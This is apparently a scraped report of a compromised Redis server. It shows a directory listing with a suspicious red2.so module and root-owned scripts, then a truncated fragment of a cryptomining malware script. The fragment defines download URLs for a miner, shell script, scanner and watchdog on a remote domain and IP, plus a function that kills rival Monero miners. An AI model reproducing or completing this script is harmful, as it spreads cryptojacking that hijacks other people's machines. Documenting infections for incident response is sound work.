 [root redis]# ll
total 344
-rw-rw-r-- 1 redis redis 106874 May 16 2019 00-RELEASENOTES
-rw-rw-r-- 1 redis redis 53 May 16 2019 BUGS
-rw-rw-r-- 1 redis redis 2381 May 16 2019 CONTRIBUTING
-rw-rw-r-- 1 redis redis 1487 May 16 2019 COPYING
drwxrwxr-x 6 redis redis 4096 Oct 8 17:07 deps
-rw-r--r-- 1 redis redis 2159 Dec 30 19:54 dump.rdb
-rw-rw-r-- 1 redis redis 11 May 16 2019 INSTALL
-rw-rw-r-- 1 redis redis 151 May 16 2019 Makefile
-rw-rw-r-- 1 redis redis 6888 May 16 2019 MANIFESTO
-rw-rw-r-- 1 redis redis 20555 May 16 2019 README.md
-rw-r--r-- 1 redis redis 50744 Dec 25 11:40 red2.so
-rw-rw-r-- 1 redis redis 61927 Dec 27 13:51 redis.conf
-rw-r--r-- 1 redis redis 6 Dec 30 13:47 redis.pid
-rw-r--r-- 1 redis redis 183 Nov 10 23:32 root
-rwxrwxr-x 1 redis redis 275 May 16 2019 runtest
-rwxrwxr-x 1 redis redis 280 May 16 2019 runtest-cluster
-rwxrwxr-x 1 redis redis 341 May 16 2019 runtest-moduleapi
-rwxrwxr-x 1 redis redis 281 May 16 2019 runtest-sentinel
-rw-rw-r-- 1 redis redis 9710 May 16 2019 sentinel.conf
drwxrwxr-x 3 redis redis 4096 Oct 8 17:07 src
-rw-r--r-- 1 root root 5 Dec 30 13:47 start.pl
drwxrwxr-x 11 redis redis 4096 May 16 2019 tests
drwxrwxr-x 8 redis redis 4096 May 16 2019 utils
-rw-rw-rw- 1 root root 5 Oct 8 17:08 version_check.pl
-rw-r--r-- 1 root root 6 Oct 8 17:07 version.pl
[ro redis]#
miner_url="https://de.gsearch.com.de/api/sysupdate"
miner_url_backup="http://185.181.10.234/E5DB0E07C3D7BE80
miner_size="854364"
sh_url="https://de.gsearch.com.de/api/update.sh"
sh_url_backup="http://185.181.10.234/E5DB0E07C3D7BE80V52
config_url="https://de.gsearch.com.de/api/config.json"
config_url_backup="http://185.181.10.234/E5DB0E07C3D7BE8
config_size="4954"
scan_url="https://de.gsearch.com.de/api/networkservice"
scan_url_backup="http://185.181.10.234/E5DB0E07C3D7BE80V
scan_size="2584072"
watchdog_url="https://de.gsearch.com.de/api/sysguard"
watchdog_url_backup="http://185.181.10.234/E5DB0E07C3D7B
watchdog_size="1929480"
kill_miner_proc()
{
ps auxf|grep -v grep|grep "mine.moneropool.com"|awk
ps auxf|grep -v grep|grep "pool.t00ls.ru"|awk '{pri
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:8080"
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:3333"